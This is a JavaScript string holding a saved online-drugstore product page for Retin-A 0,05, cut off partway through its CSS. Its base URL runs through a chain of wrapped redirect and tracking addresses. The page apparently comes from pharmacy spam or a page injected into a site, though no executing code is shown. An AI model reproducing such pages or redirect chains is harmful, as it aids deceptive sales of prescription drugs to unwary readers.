var gepqaztkswyf = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\" lang=\"ru\" xml:lang=\"ru\"><body>\r\n<base href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FRetin-A-0%2C05%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><meta name=\"viewport\" content=\"width=device-width\"><title>Retin-A 0,05 - Skincare :: Online Drugstore<\/title><style data-savepage-href=\"\/templates\/100\/css\/custom.css\" type=\"text\/css\">@font-face {\r\n    font-family: 'Eurostile';\r\n    src: \/*savepage-url=\/fonts\/eurostile_bold-webfont.eot*\/ url();\r\n    src: \/*savepage-url=\/fonts\/eurostile_bold-webfont.eot?#iefix*\/ url() format(\"embedded-opentype\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.woff*\/ url() format(\"woff\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.ttf*\/ url() format(\"truetype\"), \/*savepage-url=\/fonts\/eurostile_bold-webfont.svg#eurostilebold*\/ url() format(\"svg\");\r\n    font-weight: bold;\r\n    font-style: normal; }\r\n\r\n@font-face {\r\n    font-family: 'Eurostile';\r\n    src: \/*savepage-url=\/fonts\/eurostile-webfont.eot*\/ url();\r\n    src: \/*savepage-url=\/fonts\/eurostile-webfont.eot?#iefix*\/ url() format(\"embedded-opentype\"), \/*savepage-url=\/fonts\/eurostile-webfont.woff*\/ url() format(\"woff\"), \/*savepage-url=\/fonts\/eurostile-webfont.ttf*\/ url() format(\"truetype\"), \/*savepage-url=\/fonts\/eurostile-webfont.svg#eurostileregular*\/ url() format(\"svg\");\r\n    font-weight: normal;\r\n    font-style: normal; }\r\n\r\n.clearfix { height: 0; width: 100%; clear: both; visibility: hidden; overflow: hidden; }\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td,\r\narticle, aside, canvas, details, embed,\r\nfigure, figcaption, footer, header, hgroup,\r\nmenu, nav, output, ruby, section, summary,\r\ntime, mark, audio, video {\r\n    margin: 0;\r\n    padding: 0;\r\n    border: 0;\r\n    font-size: 100%;\r\n    font: inherit;\r\n    vertical-align: baseline;\r\n}\r\n\/* HTML5 display-role reset for older browsers *\/\r\narticle, aside, details, figcaption, figure,\r\nfooter, header, hgroup, menu, nav, section {\r\n    display: block;\r\n}\r\nbody {\r\n    line-height: 1;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote, q {\r\n    quotes: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n.phone-for-mobile {\r\n    display: none;\r\n}\r\n* { margin: 0; padding: 0; }\r\nhtml { background: #e8e8ea \/*savepage-url=..\/img\/bg1.gif*\/ var(--savepage-url-2) 0 -68px;  }\r\nbody { font: normal 14px Helvetica, Arial; font-weight: 100; color: #454545; background: \/*savepage-url=..\/img\/bg.gif*\/ var(--savepage-url-3) repeat-x 0 -34px;\r\n    \/*background: url(..\/img\/contact_us.jpg) no-repeat top center;*\/\r\n}\r\n#toFullVersion {\r\n    display: none;\r\n}\r\na:hover { text-decoration: none; }\r\n.master { background: \/*savepage-url=..\/img\/footer.jpg*\/ var(--savepage-url-4) bottom left repeat-x; }\r\n#main { width: 969px; margin: auto; }\r\n#header { position: relative; height: 440px; \/*background: url(..\/img\/header_bg.jpg) 0 0 ;*\/ padding: 24px 40px 0 40px; }\r\n#header a { display: block; }\r\n#header a:hover { opacity:0.8; }\r\n.logo { position: absolute; left: 14px; top: 118px; display: block; width: 352px; height: 60px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -274px -219px; }\r\n.change-lang { position: absolute; left: 579px; top: 129px; z-index: 30; }\r\n.change-lang div { margin: 0 0 9px 0; height: 16px; width: 126px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -259px; }\r\n.change-lang select { width: 128px; }\r\n.currency { position: absolute; right: 146px; top: 232px; }\r\n.currency select { width: 68px; }\r\n.special-offer { position: absolute; left: 12px; top:222px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -626px -215px no-repeat; width: 430px; height: 69px; z-index: 240; text-decoration: none; }\r\n.special-offer span { display: block; font-weight: bold; font-size: 25px; text-decoration: none; padding: 32px 0 0 290px; }\r\n.basket { position: absolute; top: 257px; left: 756px; text-decoration: none; color: #454545; z-index: 20; }\r\n.basket i { display: block; left: -164px; top: -28px; position: absolute; width: 115px; height: 60px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -150px -219px; z-index: 30; }\r\n.basket span { text-decoration: underline; margin: 0 7px 0 0; color: #ce552d; }\r\n.basket:hover span { text-decoration: none; }\r\n.hot-info { position: absolute; left: 9px; top: 325px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5); display: block; width: 969px; height: 101px; }\r\n.search { position: absolute; left: 8px; top: 404px; height: 55px; width: 966px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -102px; }\r\n.search .btn { position: absolute; left: 180px; width: 40px; height: 40px; opacity:0; cursor: pointer; background: none; border: none; }\r\n.search .inp { position: absolute; left: 13px; top: 7px; width: 135px; font-size: 11px; font-family: Arial; padding: 0 15px; height: 24px; border: none; background: none; color: #575757; }\r\n.search .by-letters { float: left; padding: 0 0 0 234px; font-size: 11px; }\r\n.search .by-letters a { display: block; float: left; position: relative; padding: 13px 10px 14px 10px; color: #575757; text-shadow: 1px 1px #fff; }\r\n.search .by-letters a:hover { text-decoration: none; top: -5px; }\r\n#menu { position: absolute; height: 100px; left: 11px; top: 4px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -283px; width: 100%; }\r\n#menu li { float: left; padding: 24px 0 0 0; }\r\n#menu li a { display: block; padding: 22px; color: #454545; text-shadow: 1px 1px #fff; text-transform: uppercase; text-decoration: none; }\r\n#menu li a.active { background: \/*savepage-url=..\/img\/active.gif*\/ var(--savepage-url-6) repeat-x 0 1px; position: relative; top: -15px; padding-top: 35px; padding-bottom: 35px; z-index: 200; color: #fff; text-shadow: 1px 1px #623022; }\r\n#menu li a.active:before { content: ''; display: block; width: 14px; height: 86px; background: \/*savepage-url=..\/img\/active_c.png*\/ var(--savepage-url-7); position: absolute; left: -14px; top: 2px; }\r\n#menu li a.active:after { content: ''; display: block; width: 14px; height: 86px; background: \/*savepage-url=..\/img\/active_c.png*\/ var(--savepage-url-7) 0 -86px; position: absolute; right: -14px; top: 2px; }\r\n\/*#menu li a span { opacity:0; }*\/\r\n.girl { position: absolute; left: 0; top: 0; width: 219px; height: 213px; background: \/*savepage-url=..\/img\/girl.jpg*\/ var(--savepage-url-8); left:367px; top: 86px; z-index: 20; }\r\n.shadow { position: absolute; left: 0; top: 298px; height: 28px; width: 966px; background: \/*savepage-url=..\/img\/shadow.jpg*\/ var(--savepage-url-9) top center; z-index: 10; }\r\n#content {  }\r\n#subMenu {  float: left; padding: 0 0 0 9px; width: 202px; }\r\n#subMenu div { padding: 0 0 9px 0; text-transform: uppercase; font-size: 26px; font-weight: bold; letter-spacing: 1px; text-shadow:1px 1px #fff; }\r\n#subMenu ul { }\r\n#subMenu ul li { font-weight: bold; font-size: 12px; position: relative; }\r\n#subMenu ul li a { display: block; padding: 4px 4px 5px 23px; color: #c2542f; }\r\n#subMenu ul li i { display: block; position: absolute; left: 1px; top: 5px; width: 13px; height: 13px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5)-1px -244px; }\r\n#subMenu ul li.active a { color: #c2542f; font-weight: bold; }\r\n#subMenu ul li.open i { background-position: -15px -244px; }\r\n#subMenu ul li ul { padding: 2px 0 4px 0; }\r\n#subMenu ul li li a { padding: 2px 0 1px 23px; color: #575757; font-weight: normal; }\r\n\r\n.main-content {  width: 742px; float: right; position: relative; right: -4px; padding: 0 0 50px 0 ; }\r\n.main-name { float: left; color: #cf552c; text-shadow:1px 1px #fff; font-weight: bold; font-size: 26px; text-transform: uppercase; }\r\n.payments { float: right; text-align: right; }\r\n.payments img { display: inline-block; margin: 0 0 0 12px; }\r\n.area { clear: both; }\r\n\r\n#footer { max-width: 969px;  margin: auto; clear: both; font-size: 12px; height: 77px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -384px; }\r\n#footer div { float: left; padding: 7px 0 0 11px; font-size: 11px;  }\r\n#footer ul { float: right; padding: 0 0 0 0 ; }\r\n#footer ul li { display: inline-block; }\r\n#footer ul li a { display: block; padding: 21px 0 28px 19px; text-transform: uppercase; color: #cf552c; }\r\n\r\n\r\n\r\n.e { float: left; display: block; width: 321px; padding: 14px 20px 2px 20px; background: #fff; border: solid 1px #c5c4c4; font-size: 12px; color: #333333; text-decoration: none; }\r\n.e:last-child { float: right; }\r\n.e:first-child { float: left; }\r\n.e i { font-style: normal; display: block; }\r\n.e .name { text-decoration: underline; color: #cf552c; }\r\n.catalog .e .name  { font-size: 14px; padding-bottom: 5px; }\r\n.catalog .e .ai { padding: 0 0 5px 0; text-transform: none; text-transform: capitalize; }\r\n.catalog .e .ai span { display: inline; padding: 0; width: auto; float: none; color: #397615; }\r\n.e .price { color: #525252; }\r\n.e .add-to-cart { display: block; width: 147px; height: 24px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) -1px -219px; margin: 5px 0 2px 0; }\r\n.e .price i { display: inline; font-size: 18px; font-weight: bold; }\r\n.e img { float: left; display: block; width: 100px; }\r\n.e span { float: left; display: block; padding: 0 0 0 25px; width: 190px; }\r\n.e .small-descr { clear: both; display: block; color: #333333; line-height: 15px; padding: 5px 0 0 0; font-size: 13px; }\r\n.catalog .line { float: left; width: 100%; padding: 13px 0 0 0; min-width: 740px; }\r\n.e:hover { border-color: #cf552c; }\r\n.e:hover .add-to-cart { opacity:0.8; position: relative; top: 1px; }\r\n\r\n\r\n.text { margin: 13px 0 0 0; background: #fff; padding: 18px 20px 12px 24px; border: solid 1px #c5c4c4; font-size: 12px; color: #333333; line-height: 18px; color: #000; }\r\n.text ul { padding: 2px 0 0 0; }\r\n.text ul li { padding: 1px 4px 1px 14px; position: relative; }\r\n.text ul li:before { content: ''; display: block; position: absolute; left: 0px; top: 11px; background: #000; height: 1px; width: 9px; }\r\nb, strong { font-weight: bold; }\r\n\r\ntable th { font-weight: bold; padding: 0 20px 0 0; }\r\ntable td { padding: 0 0 8px 0; }\r\ntable .form-control { width: 202px; border: solid 1px #c5c4c4; padding: 5px 10px; }\r\n\/*\r\ntable .btn { cursor: pointer; padding: 3px 4px; }\r\n*\/\r\n\r\n\r\n.backet_form { background: #fff; border: solid 1px #c5c4c4; }\r\n\r\n.backet_table { width: 100%; background: #fff; border-bottom: solid 1px #c5c4c4; }\r\n.backet_table th { padding: 0 5px 0 5px; font-weight: bold; border-left: solid 1px #c5c4c4; text-align: center; background: \/*savepage-url=..\/img\/th.gif*\/ var(--savepage-url-10) repeat-x; line-height: 48px; }\r\n.backet_table th.l {border-left: none; }\r\n.backet_table th.r {}\r\n.backet_table td { border-left: solid 1px #c5c4c4; background: #fff; text-align: center; border-top: solid 1px #c5c4c4; padding: 9px 0 8px 0; vertical-align: middle; font-size: 12px; }\r\n.backet_table td.l { border-left: none; background: #fff; }\r\n.backet_table td.r { background: #fff; }\r\n.backet_table td a { text-decoration: underline; color: #c2542f; font-weight: bold; }\r\n.backet_table td a:hover { text-decoration: none; }\r\n.backet_table .b_minus,\r\n.backet_table .b_plus { float: left; margin: 3px 3px 0 0; width: 22px; height: 22px; background: none; border: solid 1px #eaeff7; cursor: pointer; }\r\n.backet_table .b_plus { margin-left: 20px; }\r\n\/*.backet_table .cnt {  width: 40px; padding: 4px 5px 5px 4px; text-align: center; border: solid 1px #8da0c0; -moz-border-radius: 8px; -webkit-border-radius: 8px; -khtml-border-radius: 8px; border-radius: 8px; }*\/\r\n.backet_table .inpX { float: left; margin: 0 4px 0 2px; }\r\n.backet_table .inpX input { width: 60px; }\r\n.backet_table .del { display: block; padding: 5px 6px; }\r\n.discount_table { clear: both; }\r\n.discount_table .i { border: solid 1px #c5c4c4; margin: 1px 0 0 0; padding: 4px 10px 6px 10px; background: #fff; font-size: 14px; }\r\n.discount_table.off { display: none; }\r\n.discount_table td { vertical-align: top; }\r\n.discount_table .b { font-weight: bold; padding: 12px 11px 0 20px; color: #cf552c; }\r\n.inpX { margin: 10px 0 0 0; height: 29px; }\r\n.inpX div { width: 100%; }\r\n.inpX div input { width: 90%; padding-left: 12px; padding-right: 11px; border: none; height: 29px; text-align: center; }\r\n.backet_table .cnt {  width: 40px; height: 22px; float: left; padding: 2px 1px 2px 1px; text-align: center; border: solid 1px #c5c4c4; -moz-border-radius: 8px; -webkit-border-radius: 8px; -khtml-border-radius: 8px; border-radius: 8px; }\r\n.cell_line_price { color: #506c0c; font-weight: bold; }\r\n\r\n.backet_form .otstup { padding: 9px 24px; }\r\n\r\n.h2 { padding: 10px 0 10px 0; color: #cf552c; font-size: 18px; text-transform: uppercase; font-weight: bold; }\r\n\r\n.bonusBox { background: #f7f6dd; font-weight: bold; font-size: 12px; margin: 0 0 10px 0; }\r\n.bonusBox .elt { float: left; padding: 0 20px 0 0; }\r\n\r\n.shipping { font-size: 12px; }\r\n.shipping td { background: #f4f9e5; border-bottom: solid 1px #fff; }\r\n.shipping i { font-weight: bold; font-style: normal; }\r\n.shipping div { display: inline; }\r\n.shipping span { color: #cf552c; }\r\n.shipping td { vertical-align: top; }\r\n.shipping .cell1 { padding: 15px 10px 10px 15px; }\r\n.shipping .cell2 { padding: 14px 0 10px 0; }\r\n.shipping .cell3 { padding: 14px 20px 0 20px; white-space: nowrap; }\r\n.shipping .cell3 span { font-weight: bold; color: #506c0c; }\r\n#subMenu ul { padding-bottom: 40px; }\r\n#subMenu ul li ul { display: none; padding: 0; }\r\n#subMenu ul li.open ul { display: block; }\r\n\r\n\r\n.current_product { padding: 8px 0 10px 0; }\r\n.current_product .product_descr_tbl { width: 100%; }\r\n.current_product .product_descr_tbl th { vertical-align: top; }\r\n.current_product .product_descr_tbl td { vertical-align: middle; }\r\n.current_product .pic_td { padding-right: 10px; padding-left: 25px; }\r\n.current_product .dosages {}\r\n.current_product .dosages .val { padding: 20px 0 23px 24px; color: #c2542f; font-size: 18px; font-weight: bold; text-transform: uppercase; }\r\n.current_product .dosages table { width: 100%; border-bottom: solid 1px #c5c4c4; }\r\n.current_product .dosages table th { border-top: solid 1px #c5c4c4; border-left: solid 1px #c5c4c4; padding: 0 5px 0 5px; line-height: 48px; background: \/*savepage-url=..\/img\/th.gif*\/ var(--savepage-url-10) repeat-x 0 0 ; }\r\n.current_product .dosages table td { font-size: 14px; border-left: solid 1px #c5c4c4; border-top: solid 1px #c5c4c4; text-align: center; padding: 5px 4px 5px 4px; vertical-align: middle; }\r\n.current_product .dosages table td.buy-td { width: 160px; text-align: center; }\r\n.current_product .dosages table th:first-child { border-left: none; text-align: left; padding-left: 25px; }\r\n.current_product .dosages table td:first-child { border-left:none; text-align: left; padding-left: 25px; font-weight: bold; }\r\n.current_product .av { padding: 10px 10px 0 0; float:right; font-size: 14px; }\r\n.current_product .ai { padding: 10px 10px 0 0; float:left; font-size: 14px; }\r\n.current_product .ai span { color: #397615; font-weight: bold; }\r\n.current_product .analogs { background: #f5f9f3; padding: 13px 24px 13px 24px; font-size: 12px; }\r\n.current_product .analogs div { font-weight: bold; }\r\n.current_product .analogs div.tit { display: block; float: left; margin: 0 8px 0 0; white-space: nowrap; }\r\n.current_product .analogs a { display: block; float: left; margin: 0 8px 0 0; }\r\n.current_product .add-to-cart {\r\n    position: relative;\r\n    z-index: 200;\r\n    margin: 5px auto 5px auto;\r\n    background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) repeat scroll -1px -219px;\r\n    display: block;\r\n    height: 24px;\r\n    width: 147px;\r\n}\r\n.current_product ul li:before { display: none; }\r\n.current_product .add-to-cart:hover { opacity:0.8; position: relative; top: 1px; left: 1px; }\r\na { color: #c2542f; }\r\n.current_product .av span { color: #397615; font-weight: bold; }\r\n.current_product .descr { font-size: 14px; padding: 0 24px 0 0; }\r\n\r\n.color1 { color: #506c0c; font-weight: bold; }\r\n.addPillBox { padding: 20px 11px 8px 11px; }\r\n\r\n\r\n.list_type_2 .e { width: auto; float: none; border-left: none; border-right: none; border-top: none; padding-bottom: 13px; }\r\n.list_type_2 .e .n { font-weight: bold; }\r\n.list_type_2 .e:first-child { padding-top: 0; }\r\n.list_type_2 .e:last-child { border: none; }\r\n.text h1 { padding: 5px 0 5px 0;font-weight: bold; }\r\n.text p { padding: 5px 0 5px 0; }\r\n\r\n.contact_form { padding: 20px 0 0 0; }\r\n.contact_form table {}\r\n.contact_form table th { text-align: right; }\r\n.contact_form textarea,\r\n.contact_form .i { padding: 4px 9px 4px 9px; border-radius:5px; border: solid 1px #c5c4c4; }\r\n.must{ color: red; }\r\n#control_image { margin: 5px 0 0 0; border-radius: 5px; overflow: hidden; }\r\n#reloader_of_image { display: inline-block; }\r\n\r\n.bonusBox { padding: 14px 15px 14px 15px; margin: 0 27px 0 27px; }\r\n.shipping { padding: 0 27px 0 27px; }\r\n.backet_form { padding-bottom: 18px; }\r\n.backet_form .e { float: none; width: auto; display: inline-block; border: none; background: none; font-weight: bold; padding: 0 9px 0 0; }\r\n.backet_form .e input { position: relative; top: 3px; }\r\n.backet_form .e span { width: auto; float: none; display: inline; padding: 0; }\r\n.backet_form .e label { cursor: pointer; }\r\n\r\n.h1 { color: #cf552c; text-transform: uppercase; font-size: 18px; padding: 19px 0 9px 27px; }\r\n\r\n.discount_form { position: relative; top: -170px; background: #f3f3f3; margin: 0 27px 0 27px; }\r\n.discount_form .h1 { position: absolute; top: -50px; left: -27px;; }\r\n.discount_form table { width: 100%; }\r\n.discount_form table td { padding: 5px 0 5px 0; font-size: 12px; }\r\n.discount_form table td:first-child { padding-left: 15px; }\r\n.discount_form table td.result_price_td { width: 100px; text-align: right; padding-right: 16px; padding-top: 13px; color: #506c0c; }\r\n\r\n.result_price_and_discount_block { margin: 110px 0 0 0; color: #010101; border-top: solid 1px #c5c4c4; border-bottom: solid 1px #c5c4c4; padding: 15px 27px 16px 15px; text-align: right; }\r\n.result_price_and_discount_block span { font-weight: bold; }\r\n\r\n.result_buttons { padding: 17px 27px 0 0; text-align: right; }\r\n.result_buttons input { display: inline-block; }\r\n.result_buttons .btn { padding: 3px 5px; }\r\n\r\n.list_type_1 .e { float: none; width: auto; border: none; border-bottom: solid 1px #c5c4c4; padding-left: 0; padding-right: 0; }\r\n.list_type_1 .e:last-child { border: none; }\r\n.list_type_1 .e .q { font-weight: bold; }\r\n\r\n\r\n#search_result { position: absolute; left: 1px; top: 35px; background: #fff; z-index: 200; font-size: 12px; }\r\n#search_result a { text-decoration: none; color: #c2542f; display: block; padding: 1px 20px 0 27px; }\r\n#search_result a.active { background: #fcf8e3; }\r\n\r\n#subMenu .b1 { width: 189px; height: 318px; background: \/*savepage-url=..\/img\/b1.gif*\/ var(--savepage-url-11); padding: 0; }\r\n.b2footer { width: 991px; height: 80px; background: \/*savepage-url=..\/img\/b2.gif*\/ var(--savepage-url-12) no-repeat 2px -3px; }\r\n.dosage_table .add-to-cart { background-position: 0 -193px; width: 148px; }\r\n.dosage_table .add-to-cart span {\r\n    display: none;\r\n}\r\n#shop_cart_title {\r\n    display: none;\r\n}\r\n\r\n.btn-default { background: \/*savepage-url=..\/img\/btn_bg.gif*\/ var(--savepage-url-13) 0 -1px repeat-x; border: none; padding: 6px 14px 4px 14px !important; text-transform: uppercase; color: #6a6a6a; text-shadow: 1px 1px 1px #fff; cursor: pointer; font: normal 12px Arial; border: solid 1px #c5c4c4; border-radius: 20px; font-weight: bold; }\r\n.btn-default:hover { background: \/*savepage-url=..\/img\/btn_bg_hover.gif*\/ var(--savepage-url-14) 0 -1px repeat-x; }\r\n\r\n.btn-success { background: \/*savepage-url=..\/img\/btn_bg2.gif*\/ var(--savepage-url-15) 0 -1px repeat-x; color: #506c0c; }\r\n\r\n.faq-table { width:100%; margin-top: 10px; }\r\n.faq-table tr {}\r\n.faq-table tr th { padding: 2px 2px 2px 2px; border-bottom: solid 1px #c5c4c4; vertical-align: middle; text-align: left; }\r\n.faq-table tr th:last-child { width: 70px; }\r\n.faq-table tr td:last-child{ color: #506c0c; }\r\n.faq-table tr td { padding: 2px 2px 2px 2px; border-bottom: solid 1px #c5c4c4; }\r\n.faq-table tr:last-child td { border: none; }\r\n.phoneDigits { display: block; position: absolute; right: -15px; top: 123px; padding: 10px 10px 12px 10px; }\r\n.phoneDigits span { display: block;\r\n    float: right; clear: both; padding: 0px 0 11px 0; }\r\n\r\n.phoneDigits i { display: block; width: 10px; float: left; background: \/*savepage-url=..\/img\/phone.gif*\/ var(--savepage-url-16); height: 15px; }\r\n.phoneDigits i.i_u { background-position: -9px -8px; width: 12px; }\r\n.phoneDigits i.i_s { background-position: -8px -24px; width: 13px; margin-right: 5px; }\r\n.phoneDigits i.i_k { background-position: -8px -232px; width: 13px; margin-right: 5px; }\r\n.phoneDigits i.i_add { width: 10px; background-position: -10px -40px; }\r\n.phoneDigits i.i_line { background-position: -5px -57px;}\r\n.phoneDigits i.i0 { background-position: -9px -216px; }\r\n.phoneDigits i.i1 { background-position: -9px -72px; }\r\n.phoneDigits i.i2 { background-position: -9px -88px; }\r\n.phoneDigits i.i3 { background-position: -9px -104px; }\r\n.phoneDigits i.i4 { background-position: -9px -120px; }\r\n.phoneDigits i.i5 { background-position: -9px -136px; }\r\n.phoneDigits i.i6 { background-position: -9px -152px; }\r\n.phoneDigits i.i7 { background-position: -9px -168px; }\r\n.phoneDigits i.i8 { background-position: -9px -184px; }\r\n.phoneDigits i.i9 { background-position: -9px -200px; }\r\n.phones .ico { position: absolute; left: -2px; top: 2px; display: block; width: 22px; height: 35px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -33px; }\r\n.old { text-decoration: line-through; font-weight: normal !important; float: left; display: block; padding: 1px 0 0 340px; }\r\n.old span { font-weight: normal !important; }\r\n.new { font-weight: normal !important; float: left; padding: 0 0 0 10px; position: relative; top: -7px; white-space: nowrap; text-align: center; }\r\n.new i { font-size: 12px; }\r\n.new span { font-weight:  normal; }\r\n.me { text-align: center; font-size: 10px; padding: 14px 0 30px 0; text-transform: uppercase; text-shadow: 1px 1px #fff }\r\n\r\n.e404 { padding: 20px 0 20px 0; background: #fff; border: dashed 2px #cf552c; border-radius: 15px; text-align: center; text-transform: uppercase; margin: 15px 0 10px 0; }\r\n\r\n.oneLineHeight { display: block; height: 16px; overflow: hidden; position: relative; }\r\n.oneLineHeight .viewAll { display: none; position: absolute; right: 0; top: 0; background: #f5f9f3; padding: 0 2px 0 4px; text-decoration: underline !important; cursor: pointer;\r\n    z-index: 200; }\r\n.oneLineHeight .viewAll:hover { text-decoration: none !important; }\r\n.oneLineHeight .viewAll i { display: block; position: absolute; left: -19px; top: 0; width: 20px; height: 20px; background: \/*savepage-url=..\/img\/shadow.png*\/ var(--savepage-url-17) 0 100%; }\r\n.highlight { background:#ff7378; color:#fff }\r\n\r\n.autocomplete-suggestions { background: #fff; \/*overflow-y: scroll;*\/ width: auto !important; padding-right: 10px; overflow: hidden;}\r\n.autocomplete-suggestion { padding: 1px 0 1px 15px; white-space: nowrap; cursor: pointer; }\r\n\r\n.autocomplete-suggestion:hover,\r\n.autocomplete-selected { background: #ff7378; cursor: pointer; color: #fff; }\r\n#custom_subject { display: none }\r\n.error_td { color: #cf552c }\r\n\r\n#discount_place { display: none; }\r\n#discount_place.on { display: block; }\r\n\r\n.warning-danger { position: absolute; text-align: center; text-align:center; left: 0; top: 0; font-size: 20px; padding: 11px 0 11px; background: yellow; z-index: 2100; width: 100%; }\r\n#update_button { display: none }\r\n#toTop {\r\n    display: none;\r\n}\r\n#subMenu ul li li a .price { display: block; float: right; margin-left: 5px; background: #fff; border-radius: 5px; padding: 0 3px }\r\n\r\n\r\n#toMobileVersion {\r\n    clear: both;\r\n    float: left;\r\n    width: 100%;\r\n    display: block;\r\n    padding: 40px 0;\r\n    text-align: center;\r\n    text-transform: uppercase;\r\n    background: #cf552c;\r\n    color: #fff;\r\n    min-width: 969px;\r\n    cursor: pointer;\r\n}\r\n.mobile .nowHeight {\r\n    left: 0;\r\n    position: absolute;\r\n    top: 0;\r\n    width: 100%;\r\n}\r\n.mobile #toMobileVersion {\r\n    display: none;\r\n}\r\n.only-for-mobile {\r\n    display: none;\r\n}\r\n.bookmark_ico {\r\n    padding: 0 !important;\r\n    border-radius: 2px;\r\n    display: inline-block;\r\n    height: 24px;\r\n    margin: 12px 8px 0 8px;\r\n    vertical-align: middle;\r\n    width: 24px;\r\n}\r\n\r\n#subMenu .bookmark_ico a {\r\n    background: #fff;\r\n    display: block;\r\n    height: 24px;\r\n    width: 24px;\r\n    opacity: 0;\r\n}\r\n#subMenu .bookmark_ico a:hover {\r\n    opacity: 0.2;\r\n}\r\n.bookmark_ico { background: \/*savepage-url=..\/..\/global\/social.gif*\/ var(--savepage-url-18) -1px -1px; }\r\n.facebook {}\r\n.google {\r\n    background-position: -51px -1px;\r\n}\r\n.whatsapp {\r\n    background-position: -201px -1px;\r\n}\r\n.digg {\r\n    background-position: -76px -1px;\r\n}\r\n.twitter {\r\n    background-position: -26px -1px;\r\n}\r\n.icio {\r\n    background-position: -101px -1px;\r\n}\r\n\r\n.viber {\r\n    background-position: -225px -1px;\r\n}\r\n.linkedin {\r\n    background-position: -126px -1px;\r\n}\r\n.lj {\r\n    background-position: -151px -1px;\r\n}\r\n.surfingbird {\r\n    background-position: -176px -1px;\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n.pic {\r\n    position: relative;\r\n}\r\n.zoom-ico {\r\n    position: absolute;\r\n    left: 50%;\r\n    margin-left: -22px;\r\n    top:  30px;\r\n    width: 45px;\r\n    height: 45px;\r\n    background: \/*savepage-url=..\/..\/global\/zoom.png*\/ var(--savepage-url-19);\r\n}\r\n.pic .zoom-image {\r\n    opacity: 0;\r\n    width: 0px;\r\n    overflow: hidden;\r\n    border: dotted 1px #b2b2b2;\r\n    box-shadow: 10px 10px 10px rgba(0,0,0,0.2);\r\n    -webkit-transition: all linear 0.2s;\r\n    -moz-transition: all linear 0.2s;\r\n    -ms-transition: all linear 0.2s;\r\n    -o-transition: all linear 0.2s;\r\n    transition: all linear 0.2s;\r\n}\r\n\r\n.pic.active .zoom-image {\r\n    opacity: 1;\r\n    height: auto;\r\n    overflow: visible;\r\n    width: auto;\r\n}\r\n.zoom-image {\r\n    position: absolute;\r\n    left: -1px;\r\n    top: -1px;\r\n    z-index: 9999;\r\n}\r\n.zoom-image img {\r\n    max-width: 320px;\r\n    box-shadow: 10px 10px 10px rgba(0,0,0,0.12);\r\n}\r\n.noZoom .zoom-image img {\r\n    width: 150px;\r\n}\r\n.old-price {\r\n    color: #c2542f;\r\n    text-decoration: line-through;\r\n}<\/style><style data-savepage-href=\"\/templates\/100\/css\/media.css\" type=\"text\/css\">\/* ----------- iPhone 4 and 4S ----------- *\/\r\n\r\n\/* Portrait and Landscape *\/\r\n@media only screen\r\nand (min-device-width: 310px)\r\nand (max-device-width: 980px)\r\n{\r\n    .zoom-image{\r\n        position: absolute;\r\n\r\n    }\r\n    .pic .zoom-image{\r\n        display: none;\r\n    }\r\n    .pic.active .zoom-image{\r\n        display: block !important;\r\n    }\r\n    .zoom-bg {\r\n        position: fixed;\r\n        left: -200px;\r\n        right: -200px;\r\n         display: block;\r\n        top: -200px;\r\n        bottom: -200px;\r\n        display: none;\r\n        z-index: 9999;\r\n        background: rgba(0,0,0,0.2);\r\n    }\r\n    .zoom-bg.active{\r\n        display: block;\r\n    }\r\n    .zoom-image img {\r\n        width: 270px;\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 20px;\r\n        margin: auto;\r\n    }\r\n    .social-icons {\r\n        text-align: center;\r\n        display: block;\r\n    }\r\n    #subMenu .bookmark_ico a {\r\n        display: inline-block;\r\n    }\r\n    .bookmark_ico {\r\n        margin: 12px 2px 0 2px !important;\r\n    }\r\n    body.mobile {\r\n        background-image: \/*savepage-url=..\/img\/bg_mobile.gif*\/ var(--savepage-url-20);\r\n        background-position:  0 -100px;\r\n        overflow-x: hidden;\r\n        -webkit-text-size-adjust:none;\r\n    }\r\n    .mobile .only-for-mobile {\r\n        display: block;\r\n    }\r\n    .mobile .best-sides-mobile {\r\n        display: block;\r\n        text-align: center;\r\n        padding: 10px 20px 20px 20px;\r\n        position: relative;\r\n    }\r\n    .mobile .best-sides-mobile:after,\r\n    .mobile .best-sides-mobile:before {\r\n        content: '';\r\n        display: block;\r\n        width: 60px;\r\n        height: 70px;\r\n        position: absolute;\r\n        left: 0;\r\n        top: 10px;\r\n        background: rgba(0, 0, 0, 0) \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) repeat scroll 0 0;\r\n    }\r\n\r\n    .mobile 